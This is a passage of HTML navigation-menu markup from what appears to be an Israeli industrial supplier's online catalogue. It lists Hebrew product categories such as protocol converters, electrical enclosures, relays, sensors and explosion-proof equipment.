	<li id="menu-item-18016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18016"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a6%d7%9e%d7%93%d7%99%d7%9d-%d7%90%d7%95%d7%a4%d7%98%d7%99%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%9e%d7%a8%d7%99%d7%9d-%d7%9c%d7%91%d7%a7%d7%a8%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/193-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מצמדים אופטיים ומתמרים לבקרה תעשייתית</span></a></li>
	<li id="menu-item-18017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18017"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/netbiter-%d7%a0%d7%99%d7%94%d7%95%d7%9c-%d7%9e%d7%a8%d7%97%d7%95%d7%a7-%d7%a9%d7%9c-%d7%a6%d7%99%d7%95%d7%93-%d7%a9%d7%98%d7%97/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/194-150x150.jpg)"></span><span class="top-level-item-title" data-color="">NETBITER &#8211; ניהול מרחוק של ציוד שטח</span></a></li>
	<li id="menu-item-18019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18019"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-comunicator-%d7%9e%d7%a9%d7%a4%d7%97%d7%94-%d7%a9%d7%9c-%d7%9e%d7%9e%d7%99%d7%a8%d7%99-%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/195-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS COMUNICATOR משפחה של ממירי פרוטוקולים</span></a></li>
	<li id="menu-item-18018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18018"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/anybus-%d7%97%d7%99%d7%91%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c-%d7%a8%d7%a9%d7%aa%d7%95%d7%aa-%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa-%d7%90%d7%97%d7%aa-%d7%9c%d7%a9%d7%a0%d7%99%d7%99%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/196-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ANYBUS &#8211; חיבורים של רשתות תקשורת אחת לשנייה מכל סוג ולכל סוג</span></a></li>
	<li id="menu-item-18020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18020"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%95%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%91%d7%99%d7%aa-%d7%97%d7%9b%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/197-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד ופתרונות לבית חכם</span></a></li>
	<li id="menu-item-18021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18021"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%9e%d7%93%d7%99%d7%93%d7%95%d7%aa-%d7%a4%d7%99%d7%96%d7%99%d7%a7%d7%90%d7%9c%d7%99%d7%95%d7%aa-%d7%a1%d7%a4%d7%99%d7%a7%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%aa-%d7%aa%d7%94%d7%9c%d7%99%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/199-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מדידות פיזיקאליות ספיקה ובקרת תהליך</span></a></li>
	<li id="menu-item-18022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18022"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%9b%d7%a9%d7%95%d7%a8-%d7%9c%d7%92%d7%96-%d7%98%d7%91%d7%a2%d7%99-cng-lng-prms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/200-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות מכשור לגז טבעי, CNG, LNG, PRMS</span></a></li>
	<li id="menu-item-18023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18023"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%91%d7%a7%d7%a8%d7%94-%d7%a8%d7%95%d7%91%d7%95%d7%98%d7%99%d7%a7%d7%94-%d7%95%d7%90%d7%95%d7%98%d7%95%d7%9e%d7%a6%d7%99%d7%94-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99%d7%aa/%d7%91%d7%95%d7%97%d7%a0%d7%99-%d7%9c%d7%94%d7%91%d7%94-%d7%95%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%91%d7%a2%d7%a8%d7%94-bms/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/system_3000_400x400_w_5106e7-150x150.png)"></span><span class="top-level-item-title" data-color="">בוחני להבה ומערכות לבקרת בערה BMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-364  top-level-item "><a style="background-color:#dd9933" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/"><span class="top-level-item-title" data-color="#dd9933">זיווד</span><span class="item-sub-title">קופסאות וארונות לחשמל, בקרה ואלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2696"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%94%d7%a1%d7%aa%d7%a2%d7%a4%d7%95%d7%aa-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/212-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות הסתעפות מודולריות</span></a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2699"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-19/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/קופסאות-19-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות &quot;19</span></a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2700"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a4%d7%a0%d7%9c%d7%99%d7%9d-%d7%9c%d7%a9%d7%9c%d7%99%d7%98%d7%94-%d7%95%d7%91%d7%a7%d7%a8%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פנלים לשליטה ובקרה</span></a></li>
	<li id="menu-item-18092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18092"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%a1%d7%98%d7%a8-%d7%a4%d7%95%d7%9c%d7%99%d7%a7%d7%a8%d7%91%d7%95%d7%a0%d7%98-%d7%95%d7%90%d7%9c%d7%95%d7%9e%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/220-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות פוליאסטר, פוליקרבונט ואלומניום</span></a></li>
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18096"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%97%d7%a1%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%a9-%d7%a2%d7%93-800-%d7%9e%d7%a2%d7%9c%d7%95%d7%aa-%d7%a6%d7%9c%d7%96%d7%99%d7%95%d7%a1/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/223-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות חסינות אש עד 800 מעלות צלזיוס</span></a></li>
	<li id="menu-item-18097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18097"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a2%d7%9e%d7%95%d7%93%d7%95%d7%aa-%d7%95%d7%9c%d7%95%d7%97%d7%95%d7%aa-%d7%a4%d7%99%d7%a7%d7%95%d7%93/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/215-150x150.jpg)"></span><span class="top-level-item-title" data-color="">עמודות ולוחות פיקוד</span></a></li>
	<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18098"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%9e%d7%aa%d7%9b%d7%aa-%d7%95%d7%a0%d7%a8%d7%95%d7%a1%d7%98%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/219-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קופסאות מתכת ונרוסטה</span></a></li>
	<li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18099"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%91%d7%a7%d7%a8%d7%94-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/218-150x150.jpg)"></span><span class="top-level-item-title" data-color="">שולחנות בקרה וארונות מחשב</span></a></li>
	<li id="menu-item-18100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18100"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%96%d7%99%d7%95%d7%95%d7%93-%d7%a7%d7%95%d7%a4%d7%a1%d7%90%d7%95%d7%aa-%d7%95%d7%90%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%97%d7%a9%d7%9e%d7%9c-%d7%91%d7%a7%d7%a8%d7%94/%d7%95%d7%99%d7%a1%d7%95%d7%aa-%d7%98%d7%9e%d7%a4%d7%a8%d7%98%d7%95%d7%a8%d7%94-%d7%9c%d7%97%d7%95%d7%aa-%d7%95%d7%92%d7%95%d7%a4%d7%99-%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%9c%d7%9c%d7%95%d7%97%d7%95/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/02/thermal-group-new-1-150x150.png)"></span><span class="top-level-item-title" data-color="">ויסות טמפרטורה ,לחות וגופי חימום ללוחות חשמל</span></a></li>
</span></ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69  top-level-item "><a style="background-color:#1671bb" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/"><span class="top-level-item-title" data-color="#1671bb">אלקטרוניקה</span><span class="item-sub-title">מחברים ורכיבי אלקטרוניקה</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-345"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/202-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרים למעגלים מודפסים</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-346"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-dipswitch/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/203-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי DIPSWITCH</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/mosfet-relay-%d7%91%d7%aa%d7%a6%d7%95%d7%a8%d7%94-smd-sop-ssop/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">MOSFET RELAY בתצורה: SMD, SOP, SSOP</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%9c%d7%9e%d7%a2%d7%92%d7%9c%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%a4%d7%a1%d7%99%d7%9d-pcb/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/205-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מחברים למעגלים מודפסים PCB</span></a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9c%d7%97%d7%a6%d7%a0%d7%99-%d7%91%d7%95%d7%94%d7%9f-%d7%96%d7%a2%d7%99%d7%a8%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/206-150x150.jpg)"></span><span class="top-level-item-title" data-color="">לחצני בוהן זעירים</span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%9b%d7%97-%d7%a2%d7%93-30-%d7%90%d7%9e%d7%a4%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/207-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי כח עד 30 אמפר</span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-351"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%92%d7%91%d7%95%d7%9c-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/208-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי גבול מיניאטוריים</span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-352"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%aa%d7%90%d7%99%d7%9d-%d7%a4%d7%95%d7%98%d7%95%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%99%d7%99%d7%9d-%d7%9e%d7%99%d7%a0%d7%99%d7%90%d7%98%d7%95%d7%a8%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/209-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאים פוטואלקטריים מיניאטוריים</span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-353"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94-%d7%9e%d7%97%d7%91%d7%a8%d7%99%d7%9d-%d7%95%d7%a8%d7%9b%d7%99%d7%91%d7%99-%d7%90%d7%9c%d7%a7%d7%98%d7%a8%d7%95%d7%a0%d7%99%d7%a7%d7%94/%d7%97%d7%99%d7%99%d7%a9%d7%a0%d7%99-%d7%9c%d7%97%d7%a5-mems/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/06/image-24.png)"></span><span class="top-level-item-title" data-color="">חיישני לחץ MEMS</span></a></li>
</span></ul>
</li>
<li id="menu-item-2671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2671  top-level-item "><a style="background-color:#26ad5c" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/"><span class="top-level-item-title" data-color="#26ad5c">פתרונות וציוד לסביבה נפיצה EX</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2672"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%97%d7%99%d7%9e%d7%95%d7%9d-%d7%a7%d7%95%d7%95%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/224-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חימום קווים חשמליים</span></a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2674"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%a6%d7%99%d7%95%d7%93-%d7%9e%d7%95%d7%92%d7%9f-ex-%d7%9c%d7%a4%d7%99-%d7%aa%d7%a7%d7%9f-%d7%90%d7%99%d7%a8%d7%95%d7%a4%d7%90%d7%99-atex-%d7%90%d7%9e%d7%a8%d7%99%d7%a7%d7%90%d7%99-ul/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/225-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד מוגן EX לפי תקן אירופאי (ATEX) אמריקאי (UL)</span></a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2676"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%90%d7%95%d7%a8%d7%94-%d7%9e%d7%95%d7%92%d7%a0%d7%aa-%d7%94%d7%aa%d7%a4%d7%95%d7%a6%d7%a6%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/226-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תאורה מוגנת התפוצצות</span></a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2677"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%94-%d7%a0%d7%a4%d7%99%d7%a6%d7%94-ex/%d7%aa%d7%99%d7%91%d7%95%d7%aa-%d7%9c%d7%97%d7%a6%d7%a0%d7%99%d7%9d-%d7%95%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a7%d7%a6%d7%94-%d7%9c%d7%a1%d7%91%d7%99%d7%91%d7%aa-ex-%d7%9e%d7%97%d7%a9%d7%91/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/227-150x150.jpg)"></span><span class="top-level-item-title" data-color="">תיבות לחצנים ואביזרי קצה לסביבת EX . מחשבים , צגים ובקרים</span></a></li>
